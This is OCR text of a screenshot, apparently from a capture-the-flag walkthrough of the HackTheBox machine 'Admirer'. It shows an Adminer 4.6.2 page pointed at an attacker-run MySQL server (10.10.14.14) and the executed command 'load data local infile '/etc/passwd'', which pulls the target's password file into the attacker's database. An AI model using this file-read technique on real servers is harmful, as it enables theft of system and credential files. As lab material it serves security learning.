 SQL command - 10.10.14.14 - Adminer — Mozilla Firefox
/root
SQL command - 10.10.14.1
404 Not Found
Select: exploit - 10.10.14.1
admirer.htb/utility-scripts/adminer.php?server=10.10.14.14&username=yf&db=mysql&sql=
200%
Bur
Language: English
MySQL » 10.10.14.14 » mysql » SQL command
Logout
Adminer 4.6.2 4.8.1
SQL command
DB: mysql
load data local infile '/etc/passwd' into table mysql.exploit fields terminated by "\n"
Query executed OK, 33 rows affected. (0.109 s) Edit
SQL command Import
Export Create table
load data local infile '/etc/passwd' into table mysql.exploit fields terminated by "\n"
select columns_priv
select column_stats
select db
select event
select exploit
select func
select general_log
select global_priv
select gtid_slave_pos
select help_category
select help_keyword